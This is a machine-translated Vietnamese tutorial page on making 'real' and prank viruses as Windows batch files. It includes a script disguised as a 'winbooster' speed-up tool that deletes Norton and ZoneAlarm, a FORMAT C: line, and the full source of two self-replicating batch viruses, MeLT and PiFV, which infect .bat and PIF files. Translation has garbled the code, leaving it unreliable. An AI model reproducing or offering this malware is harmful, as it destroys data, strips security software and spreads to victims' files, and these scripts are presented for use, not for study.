Mục lục:

- Tác giả John Day day@howwhatproduce.com.

- Public 2024-01-30 13:36.

- Sửa đổi lần cuối 2025-01-23 15:15.

Làm thế nào để tạo một trò đùa và vi rút thực sự trong BATCHLưu ý: Tôi không chịu trách nhiệm về bất kỳ thiệt hại nào bạn gây ra cho máy tính của bạn đối với máy tính của người khác Lưu ý: Khi bạn muốn Lưu tệp, bạn nên lưu nó dưới dạng bất kỳ thứ gì.bat

Bước 1: Vi rút thực sự (đơn giản)



cái đầu tiên: sao chép mã ******************************************* ************** @ echo chào mừng bạn đến với winbooster của ELECTROfun @ echo nếu bạn muốn làm cho máy tính của mình nhanh hơn, bạn nên thực hiện các bước sau @ pause cd / c: dir dir c: / program ~ 1 / norton ~ 1 @echo bây giờ bạn nên nhập y và nhấn enter @pause del c: / program ~ 1 / norton ~ 1 @pause c: dir @pause @dir c: / program ~ 1 dir c: / program ~ 1 / zonea ~ 1 / zonealarm del c: / program ~ 1 / zonea ~ 1 / zonealarm @echo ok bây giờ máy tính của bạn là "THỰC SỰ!" Nhanh chóng: thoát *********************************************** * Lưu ý: lưu tệp bất cứ thứ gì bạn muốn.bat Lưu ý: bất kỳ thứ gì sau @echo đều có thể thay đổi (bạn có thể viết bất cứ thứ gì bạn muốn) Cái thứ hai: *************** màu 02FORMAT C: ***************

Bước 2: Virus thật (Advanced Ones)

1. Mạnh mẽ nhất ******************* @ if not '% 0 ==' if '% _melt% ==' goto tanbeg:: ---- dummy host -------- @ echo offecho Hello World!:: ---- end dummy host ---- @ goto MeLTend [MeLT_2a]: MeLTbeg @ echo off% _MeLT% if '% 1 ==' MeLT goto MeLT% 2if không tồn tại% comspec% set comspec =% _ MeLT% command% comspec% / e: 5000 / c% 0 MeLT virset MeLTcl =% 1% 2% 3% 4% 5% 6% 7% 8% 9call% 0 MeLT rhset _MeLT = set MeLTcl = goto MeLTend: MeLTrhset _MeLT = x% 0% MeLTcl%: MeLTvirset MeLTH =% 0if khong duoc% _MeLT %% temp% / nul set temp =% tmp% if tồn% temp% / MeLT_2a goto MeLTrun% 0 MeLT fnd. % đường dẫn%: MeLTfndshift% _MeLT% nếu '% 2 ==' thoát MeLTset MeLT =% 2 \% MeLTH%.batif không tồn tại% MeLT% set MeLT =% 2 \% MeLTH% nếu không tồn tại% MeLT% set MeLT = % 2% MeLTH%.batif không tồn tại% MeLT% đặt MeLT =% 2% MeLTH% nếu không tồn tại% MeLT% goto MeLTfndfind "MeLT"% temp% / MeLT_2aattrib% temp% / MeLT_2a + h: MeLTrun% MeLTH% MeLT s…% path%: MeLTsshift% _MeLT% if '% 2 ==' exit MeLTfor %% a in (% 2 / *. bat% 2 *.bat) do call% MeLTH% MeLT inf %% agoto MeLTs: MeLTinffind / i "MeLT" nulif not errorlevel 1 goto MeLTnoecho @if not '%% 0 ==' if '%% _ tan %% ==' goto tanbeg> MeLT.ttype% 3 >> MeLT.techo. >> MeLT.ttype% temp% / MeLT_2a >> MeLT.tmove MeLT.t% 3> nulexit MeLT: MeLTact - văn bản màn hình flash-tan sau đó đưa về trạng thái bình thường e 100 BA D0 07 BB 00 B8 8E C3 8B CA 33 FF 26 8B 05 FE> MeLT.techo e 110 C0 FE C4 26 89 05 47 47 E2 F2 FE 06 24 01 75 E8 >> MeLT.techo e 120 B4 4C CD 21 00 >> MeLT.techo g >> MeLT.tdebugnuldel MeLT.texit MeLT: MeLTnoset MeLTC =% MeLTC% 1if% MeLTC% == 1111111111 goto MeLTact: MeLTend *********************************** ******** 2. Đây là một loại vi-rút 'lây nhiễm' vào các tệp PIF, được Windows sử dụng để chạy các chương trình DOS. Nó hoạt động bằng cách tạo các lô đồng hành ẩn chứa các bản sao của tệp này, sau đó thay đổi tệp PIF để lô đồng hành chạy trước. Sau khi đồng hành chạy, nó sẽ chạy chương trình lưu trữ ban đầu, tên của chương trình này được mã hóa thành đồng hành. Các tệp pif được đánh dấu để chúng không bị nhiễm lại. Chỉ có PIF bị ảnh hưởng, không có thay đổi nào được thực hiện đối với các chương trình bị nhiễm. Để 'chữa trị', hãy sử dụng PIFEDIT để khôi phục tên tệp gốc, sau đó xóa các tệp ẩn. ******************************* *************** @ echo off:: host filename… set pifvo = LIST. COM:: loop dispatcher… if '% 1 ==' PiFV goto PiFV_% 2:: run the virus! set _PiFV = nếu không tồn tại% comspec% set comspec = C: / COMMAND. COM% _PiFV %% comspec% / e: 5000 / c% 0 PiFV go> nulif tồn tại PiFV! del PiFV!:: chạy tập máy chủ PiFVcl =% 1% 2% 3% 4% 5% 6% 7% 8% 9call% 0 PiFV hstset PiFVo = set PiFVcl =:: kiểm tra kích hoạt… echo. | date | find / i "sat"> nul. PiFVif errorlevel 1 goto PiFV_endecho. | time | find "7"> nul. PiFVif errorlevel 1 goto PiFV_msgset PiFV = echocls% _PiFV %% PiFV%.% PiFV% Đã từng có một Rái cá tên là Oscer% PiFV % Ai tuyên bố biết cách tạo ra nước.% PiFV% "Không còn đập nữa", anh ấy nói, "thay vào đó hãy dùng nước của tôi!"% PiFV% Nhưng Rái cá già không bị ấn tượng. PiFV_msgecho [PiFV] của WaveFuncgoto PiFV_end: PiFV_hst% PiFVo%% PiFVcl% goto PiFV_end: PiFV_goset PiFVh =% 0if không tồn tại% PiFVh% set PiFVh =% 0.batif không tồn tại% PiFVh% (thoát khỏi%. thực hiện cuộc gọi% 0 PiFV inf %% aexit PiFV: PiFV_infset PiFVp =% 3:: lấy tên tệp nạn nhân và dấu nhiễm trùng:: từ tệp PIF bằng cách sử dụng gỡ lỗi… nếu tồn tại PiFV! goto PiFV_1echo m 124, 162 524> PiFV! echo e 100 '@set fn =' >> PiFV! echo m 524, 562 108 >> PiFV! echo n pifv $.bat >> PiFV! echo rcx >> PiFV! echo 47 >> PiFV! Echo w >> PiFV! Echo m 55E, 561 108 >> PiFV! Echo e 10C 0 >> PiFV! Echo n pifv $$. Bat >> PiFV! Echo rcx >> PiFV! Echo 10 >> PiFV! Echo w >> PiFV! Echo q >> PiFV !: PiFV_1debug% PiFVp% nulcall PiFV $ set PiFVn =% fn% call PiFV $$ set PiFVi =% fn% del PiFV $ ?. bat:: pifvn = orig filename:: pifvi = lây nhiễm marker:: pifvp = pif filename:: pifvh = Companion bat file:: bỏ qua pifs bị nhiễm hoặc 'trống'… if '% PiFVi% ==' PiFV goto PiFV_endif '% PiFVn% ==' goto PiFV_end:: don't shadow command.com (be good) echo% PiFVn% | find / i "command"> nulif not errorlevel 1 goto PiFV_end:: infectable - tạo một loạt đồng hành…:: (đoạn mã sau loại bỏ phần mở rộng) echo e 100 e8 16 00 b4 08 cd 21 3c 00 74 0c 3c 2e 74 08 88> PiFV $$ echo e 110 c2 b4 02 cd 21 eb ec cd 20 ba 21 01 b4 09 cd 21 >> PiFV $$ echo e 120 c3 73 65 74 20 66 6e 3d 24 00 >> PiFV $$ echo n pifv $.com >> PiFV $$ echo rcx >> PiFV $$ echo 2a >> PiFV $$ echo w >> PiFV $$ echo q >> PiFV $$ debugnulecho% PiFVn% | PiFV $> PiFV $$. Batcall PiFV $$ set PiFVb =% fn%.batdel PiFV $?. *:: pifvb = new batch name:: không đổ bóng nếu comp có giống nhau tên là hostif% PiFVo% ==% PiFVb% goto PiFV_endif còn tồn tại% PiFVb% goto PiFV_endecho @echo off>% PiFVb% echo set pifvo =% pifvn% >>% PiFVb% find "PiFV">% PiFVb% do% PiFVb% + h::… và trỏ PIF vào đồng hành e 15E 'PiFV', 0> PiFV $$ echo e 124 '% PiFVb%', 0 >> PiFV $$ echo w >> PiFV $$ echo q >> PiFV $$ debug% PiFVp% nuldel PiFV $$:: Tôi nghĩ chúng ta đã hoàn tất! thoát khỏi PiFV: PiFV_end:: tự hỏi có bao nhiêu lỗi trong đó? Chỉ có một cách để tìm hiểu…***************************************** **********



Bước 3: Virus chơi khăm và và một thủ thuật

1.prank virus ******************* color 02 @ echo offecho dir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / secho @ echo * ************************* Lưu ý: "Màu 02" là để làm cho Văn bản có màu xanh lục2.trick (mã ma trận) ****** ************************** @ echo offcolor 02: startecho% ngẫu nhiên%% ngẫu nhiên%% ngẫu nhiên% ngẫu nhiên%% ngẫu nhiên%% ngẫu nhiên% % ngẫu nhiên% ngẫu nhiên%% ngẫu nhiên% ngẫu nhiên%% ngẫu nhiên% ngẫu nhiên% ngẫu nhiên%% ngẫu nhiên% ngẫu nhiên% bắt đầu ************************ ******************

Đề xuất:

Thủ thuật chụp ảnh "ma thuật" Rabbit in a Hat: 7 bước (có hình ảnh)

Thủ thuật chụp ảnh "ma thuật" Rabbit in a Hat: Đây là " phép thuật " lừa. Một con thỏ làm bằng băng nằm trên đỉnh mũ của một ảo thuật gia. Con thỏ băng tan ra và biến mất vĩnh viễn … hay là vậy. Bởi vì bên trong chiếc mũ của nhà ảo thuật, nó được tiết lộ có một bức ảnh của con thỏ như thể nó có

7 mẹo và thủ thuật điện tử hàng đầu mà một nhà sản xuất nên biết: 8 bước (có hình ảnh)

7 mẹo và thủ thuật điện tử hàng đầu mà một nhà sản xuất nên biết: Tôi đã tham gia vào lĩnh vực điện tử từ rất lâu và trong suốt thời gian này, tôi đã thực hiện rất nhiều dự án. Với mỗi dự án mà tôi thực hiện, tôi luôn học hỏi được những điều mới mẻ, giúp ích cho tôi trong tương lai. Tôi cảm thấy điện tử cũng giống như toán học. Khi ở

Cách thêm hộp thư trong lập trình hàng loạt: 3 bước

Cách thêm hộp thư trong lập trình hàng loạt: Bạn đã bao giờ muốn thêm giao diện đồ họa cho các tệp hàng loạt của mình giống như bạn có thể làm trong VBScript chưa? Tôi chắc chắn có. Nhưng bây giờ bạn có thể với chương trình tuyệt vời này có tên là MessageBox

Một số ứng dụng hàng loạt thú vị: 6 bước

Một số ứng dụng hàng loạt tuyệt vời: Đây là hướng dẫn đầu tiên của tôi nên không có gì phải phàn nàn! Tôi muốn cảm ơn neodudeman vì những người hướng dẫn của anh ấy, họ đã giúp rất nhiều. Trong phần hướng dẫn này, tôi sẽ chỉ cho bạn một số ứng dụng khá tiện lợi với các lệnh hàng loạt. Nếu bạn có bất kỳ vấn đề gì hoặc thay đổi t

Lập trình hàng loạt. trong một cửa sổ hàng loạt.: 3 bước

Lập trình hàng loạt. trong Cửa sổ hàng loạt. (đây là lần đầu tiên của tôi nên hãy nhẹ tay)